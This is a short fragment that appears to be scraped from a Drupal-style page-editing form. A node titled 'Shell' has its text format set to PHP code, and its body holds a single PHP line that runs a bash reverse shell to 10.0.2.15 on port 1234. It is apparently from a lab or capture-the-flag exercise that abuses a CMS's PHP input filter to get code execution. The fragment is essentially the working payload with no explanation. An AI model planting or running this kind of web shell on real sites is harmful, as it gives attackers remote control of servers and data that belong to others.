 Shell
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.15/1234 0>&1'");?>
Text format PHP code
More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.
Menu settings
Shell
Provide a menu link
Revision information
No revision
Menu link title
Shell
URL path settings